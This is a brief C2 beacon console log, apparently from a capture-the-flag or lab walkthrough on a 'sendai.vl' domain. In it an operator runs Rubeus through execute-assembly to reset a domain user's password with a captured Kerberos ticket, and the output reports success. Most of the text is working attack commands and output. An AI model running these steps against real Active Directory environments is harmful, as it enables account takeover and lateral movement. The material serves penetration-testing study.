 [05/18 21:52:45] beacon> execute-assembly /home/elliot/tools/Rubeus.exe changepw /ticket:ticket-thomas.kirbi /new:Password123! /dc:DC.sendai.vl
[05/18 21:52:46] [*] Tasked beacon to run .NET program: Rubeus.exe changepw /ticket:ticket-thomas.kirbi /new:Password123! /dc:DC.sendai.vl
[05/18 21:52:47] [+] host called home, sent: 556362 bytes
[05/18 21:52:48] [+] received output:
Rubeus
v2.2.0
[*] Action: Reset User Password (AoratoPw)
[*] Using domain controller: DC.sendai.vl (::1)
[*] Changing password for user: Thomas.Powell@SENDAI.VL
[*] New password value: Password123!
[*] Building AP-REQ for the MS Kpassword request
[*] Building Authenticator with encryption key type: rc4_hmac
[*] base64(session subkey): ieHYQ7YP2WgXt5J6cusAyw==
[*] Building the KRV-PRIV structure
[+] Password change success!